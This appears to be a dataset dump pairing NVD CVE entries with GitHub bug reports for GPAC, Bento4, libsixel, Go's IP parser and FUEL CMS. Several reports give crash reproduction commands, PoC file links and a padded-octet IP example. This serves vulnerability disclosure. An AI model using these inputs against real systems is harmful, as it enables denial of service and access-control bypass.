"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/gpac/gpac/issues/1423 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | AddressSanitizer: NULL pointer dereference in media_tools/dash_segmenter.c:5264 in gf_dash_segmenter_probe_input | https://api.github.com/repos/gpac/gpac/issues/1423/comments | 1 | 2020-03-01T19:19:26Z | 2020-06-11T17:19:33Z | https://github.com/gpac/gpac/issues/1423 | 573,599,771 | 1,423 |
CVE-2020-24829 | 2021-08-04T21:15:08.077 | An issue was discovered in GPAC v0.8.0, as demonstrated by MP4Box. It contains a heap-based buffer overflow in gf_m2ts_section_complete in media_tools/mpegts.c that can cause a denial of service (DOS) via a crafted MP4 file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1422"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/gpac/gpac/issues/1422 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | AddressSanitizer: heap-buffer-overflow media_tools/mpegts.c:1471 in gf_m2ts_section_complete | https://api.github.com/repos/gpac/gpac/issues/1422/comments | 0 | 2020-03-01T18:58:01Z | 2020-03-06T17:21:35Z | https://github.com/gpac/gpac/issues/1422 | 573,596,583 | 1,422 |
CVE-2021-35306 | 2021-08-05T20:15:09.387 | An issue was discovered in Bento4 through v1.6.0-636. A NULL pointer dereference exists in the function AP4_StszAtom::WriteFields located in Ap4StszAtom.cpp. It allows an attacker to cause a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/615"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8A6BE318-62B8-44AE-9090-BF24EC5E846C",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0-636",
"versionStartExcl... | https://github.com/axiomatic-systems/Bento4/issues/615 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hello,
A SEGV has occurred when running program mp42aac,
System info:
Ubuntu 20.04.1 : clang 10.0.0 , gcc 9.3.0
Bento4 version 1.6.0-636
[POC.zip](https://github.com/axiomatic-systems/Bento4/files/6631654/POC.zip)
Verification steps:
1.Get the source code of Bento4
2.Compile
```
cd Bento4
mk... | SEGV in mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/615/comments | 2 | 2021-06-10T13:16:05Z | 2021-12-27T07:29:17Z | https://github.com/axiomatic-systems/Bento4/issues/615 | 917,334,988 | 615 |
CVE-2021-35307 | 2021-08-05T20:15:09.423 | An issue was discovered in Bento4 through v1.6.0-636. A NULL pointer dereference exists in the AP4_DescriptorFinder::Test component located in /Core/Ap4Descriptor.h. It allows an attacker to cause a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/616"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8A6BE318-62B8-44AE-9090-BF24EC5E846C",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0-636",
"versionStartExcl... | https://github.com/axiomatic-systems/Bento4/issues/616 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hello,
A SEGV has occurred when running program mp42aac,
System info:
Ubuntu 20.04.1 : clang 10.0.0 , gcc 9.3.0
Bento4 version 1.6.0-636
[poc (2).zip](https://github.com/axiomatic-systems/Bento4/files/6631972/poc.2.zip)
Verification steps:
1.Get the source code of Bento4
2.Compile
```
cd Be... | SEGV in mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/616/comments | 1 | 2021-06-10T14:10:25Z | 2021-08-06T01:09:22Z | https://github.com/axiomatic-systems/Bento4/issues/616 | 917,392,735 | 616 |
CVE-2021-36584 | 2021-08-05T20:15:09.457 | An issue was discovered in GPAC 1.0.1. There is a heap-based buffer overflow in the function gp_rtp_builder_do_tx3g function in ietf/rtp_pck_3gpp.c, as demonstrated by MP4Box. This can cause a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1842"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/gpac/gpac/issues/1842 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,
A heap-buffer-overflow has occurred when running program MP4Box,this can reproduce on the lattest commit.
System info:
Ubuntu 20.04.1 : clang 10.0.0 , gcc 9.3.0
[poc1.zip](https://github.com/gpac/gpac/files/6766970/poc1.zip)
Verification steps:
1.Get the source code of gpac
2.Compile
... | heap-buffer-overflow in gp_rtp_builder_do_tx3g | https://api.github.com/repos/gpac/gpac/issues/1842/comments | 1 | 2021-07-06T02:59:40Z | 2021-08-06T01:08:16Z | https://github.com/gpac/gpac/issues/1842 | 937,474,838 | 1,842 |
CVE-2021-29923 | 2021-08-07T17:15:07.067 | Go before 1.17 does not properly consider extraneous zero characters at the beginning of an IP address octet, which (in some situations) allows attackers to bypass access control that is based on IP addresses, because of unexpected octal interpretation. This affects net.ParseIP and net.ParseCIDR. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://defcon.org/html/defcon-29/dc-29-speakers.html#kaoudis"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D39D5C21-8281-429F-AC33-CE39821CA3EC",
"versionEndExcluding": "1.17",
"versionEndIncluding": null,
"versionStartExcluding": nu... | https://github.com/golang/go/issues/30999 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"golang",
"go"
] | ### What version of Go are you using (`go version`)?
<pre>
$ go version
go version go1.12.1 linux/amd64
</pre>
### Does this issue reproduce with the latest release?
Yes.
### What operating system and processor architecture are you using (`go env`)?
<details><summary><code>go env</code> Output</summar... | net: reject leading zeros in IP address parsers [freeze exception] | https://api.github.com/repos/golang/go/issues/30999/comments | 33 | 2019-03-22T06:48:19Z | 2023-06-23T06:42:24Z | https://github.com/golang/go/issues/30999 | 424,069,294 | 30,999 |
CVE-2021-29923 | 2021-08-07T17:15:07.067 | Go before 1.17 does not properly consider extraneous zero characters at the beginning of an IP address octet, which (in some situations) allows attackers to bypass access control that is based on IP addresses, because of unexpected octal interpretation. This affects net.ParseIP and net.ParseCIDR. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://defcon.org/html/defcon-29/dc-29-speakers.html#kaoudis"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D39D5C21-8281-429F-AC33-CE39821CA3EC",
"versionEndExcluding": "1.17",
"versionEndIncluding": null,
"versionStartExcluding": nu... | https://github.com/golang/go/issues/43389 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"golang",
"go"
] | Maybe net.ParseIP shouldn't successfully parse IP addresses out of unbounded inputs?
e.g. `fmt.Println(net.ParseIP(strings.Repeat("0", 10<<20) + "000000192.0000168.00000.00001"))` passes, as does UnmarshalText (https://play.golang.org/p/bXGEzOS6KVQ)
Of course, in both those cases the data is already fully in memo... | net: limit the size of ParseIP input? | https://api.github.com/repos/golang/go/issues/43389/comments | 11 | 2020-12-26T16:59:03Z | 2023-03-16T16:48:24Z | https://github.com/golang/go/issues/43389 | 774,903,681 | 43,389 |
CVE-2021-38290 | 2021-08-09T11:15:07.377 | A host header attack vulnerability exists in FUEL CMS 1.5.0 through fuel/modules/fuel/config/fuel_constants.php and fuel/modules/fuel/libraries/Asset.php. An attacker can use a man in the middle attack such as phishing. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/commit/8a0d88ad6869623c90e24b3b2ea33352049d39a7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7F49387D-17F4-4155-BDDD-65D7770D7E72",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.0",
"versionS... | https://github.com/daylightstudio/FUEL-CMS/issues/580 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | The system does not verify the host value. If the host value is modified, the link returned by the website will splice the malicious host value。like this:

 via converting a crafted PNG file into Sixel format. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/123"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "EB0720EA-8C4F-44BB-91C1-3098DA288118",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | https://github.com/saitoha/libsixel/issues/123 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | version : img2sixel 1.8.4
OS : Ubuntu 18.04
configured with:
libcurl: yes
libpng: yes
libjpeg: yes
gdk-pixbuf2: no
GD: no
There is a heap-buffer-overflow in sixel_encoder_output_without_macro at encoder.c:814
please run following cmd to reproduce it.
```
img2sixel --high-color $PoC
```
[poc](https://driv... | heap-buffer-overflow in sixel_encoder_output_without_macro at encoder.c:814 | https://api.github.com/repos/saitoha/libsixel/issues/123/comments | 3 | 2019-12-24T03:33:01Z | 2021-08-12T08:20:15Z | https://github.com/saitoha/libsixel/issues/123 | 541,975,419 | 123 |
CVE-2021-32437 | 2021-08-11T20:15:08.933 | The gf_hinter_finalize function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/1653f31cf874eb6df964bea88d58d8e9b98b485e"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/gpac/gpac/issues/1770 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | A null pointer dereference issue was found in MP4Box, to reproduce, compile gpac as follows:
```
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-debug
```
run poc file :
```
./bin/gcc/MP4Box -hint poc -out /dev/null
```
Detailed ASAN res... | Null pointer dereference in function gf_hinter_finalize isom_hinter.c:1236 | https://api.github.com/repos/gpac/gpac/issues/1770/comments | 1 | 2021-04-30T08:10:59Z | 2021-08-11T02:23:20Z | https://github.com/gpac/gpac/issues/1770 | 872,144,270 | 1,770 |
CVE-2021-32438 | 2021-08-11T20:15:08.977 | The gf_media_export_filters function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/00194f5fe462123f70b0bae7987317b52898b868"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/gpac/gpac/issues/1769 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | A null pointer dereference issue was found in MP4Box, to reproduce, compile gpac as follows:
```
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-debug
```
run poc file :
```
./bin/gcc/MP4Box -nhnt 1 poc -out /dev/null
```
Detailed AS... | Null pointer dereference in gpac MP4Box gf_media_export_filters | https://api.github.com/repos/gpac/gpac/issues/1769/comments | 1 | 2021-04-30T08:03:06Z | 2021-08-11T02:27:58Z | https://github.com/gpac/gpac/issues/1769 | 872,138,105 | 1,769 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.